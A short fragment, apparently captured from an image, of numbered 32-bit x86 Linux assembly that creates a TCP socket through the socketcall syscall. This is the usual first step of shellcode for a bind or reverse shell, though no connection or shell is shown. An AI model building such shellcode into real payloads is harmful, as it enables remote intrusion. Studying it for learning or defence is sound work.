 14 mov al, 0x66 ; socketcall
15 mov bl, 0x1 ; cmd = socket (1)
16
17 push edx ; protocol = 0
18 push 0x1 ; type = SOCK_STREAM (1)
19 push 0x2 ; domain = AF_INET (2)
20 lea ecx, [esp]
21 int 0x80